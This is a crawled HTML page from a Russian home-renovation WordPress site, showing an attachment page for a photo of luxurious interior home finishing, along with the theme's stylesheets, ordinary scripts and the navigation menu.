

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/otdelka-doma-vnutri/%D1%88%D0%B8%D0%BA%D0%B0%D1%80%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D1%8F%D1%8F-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0-%D0%B4%D0%BE%D0%BC%D0%B0/
body_size: 103053
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_98509 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>шикарная внутренняя отделка дома - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/otdelka-doma-vnutri/%d1%88%d0%b8%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d1%8f%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;шикарная внутренняя отделка дома&raquo;" href="https://www.remontbp.com/otdelka-doma-vnutri/%d1%88%d0%b8%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d1%8f%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"73f5057eee","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=98509' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fotdelka-doma-vnutri%2F%25d1%2588%25d0%25b8%25d0%25ba%25d0%25b0%25d1%2580%25d0%25bd%25d0%25b0%25d1%258f-%25d0%25b2%25d0%25bd%25d1%2583%25d1%2582%25d1%2580%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258f%25d1%258f-%25d0%25be%25d1%2582%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fotdelka-doma-vnutri%2F%25d1%2588%25d0%25b8%25d0%25ba%25d0%25b0%25d1%2580%25d0%25bd%25d0%25b0%25d1%258f-%25d0%25b2%25d0%25bd%25d1%2583%25d1%2582%25d1%2580%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258f%25d1%258f-%25d0%25be%25d1%2582%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-98509 attachmentid-98509 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-98509 post-loop-1 post-parity-odd post-entry-last single-big post  post-98509 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/otdelka-doma-vnutri/%d1%88%d0%b8%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d1%8f%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0/' rel='bookmark' title='Постоянная ссылка: шикарная внутренняя отделка дома'>шикарная внутренняя отделка дома			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Декабрь 13, 2017</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/otdelka-doma-vnutri/%d1%88%d0%b8%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d1%8f%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/nuke/" title="Записи Nuke" rel="author">Nuke</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2017/12/шикарная-внутренняя-отделка-дома.jpg'><img width="533" height="400" src="https://www.remontbp.com/wp-content/uploads/2017/12/шикарная-внутренняя-отделка-дома-533x400.jpg" class="attachment-medium size-medium" alt="шикарная внутренняя отделка дома" srcset="https://www.remontbp.com/wp-content/uploads/2017/12/шикарная-внутренняя-отделка-дома-533x400.jpg 533w, https://www.remontbp.com/wp-content/uploads/2017/12/шикарная-внутренняя-отделка-дома-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2017/12/шикарная-внутренняя-отделка-дома-768x576.jpg 768w, https://www.remontbp.com/wp-content/uploads/2017/12/шикарная-внутренняя-отделка-дома-800x600.jpg 800w, https://www.remontbp.com/wp-content/uploads/2017/12/шикарная-внутренняя-отделка-дома-705x529.jpg 705w, https://www.remontbp.com/wp-content/uploads/2017/12/шикарная-внутренняя-отделка-дома-450x338.jpg 450w, https://www.remontbp.com/wp-content/uploads/2017/12/шикарная-внутренняя-отделка-дома.jpg 900w" sizes="(max-width: 533px) 100vw, 533px" /></a></p>
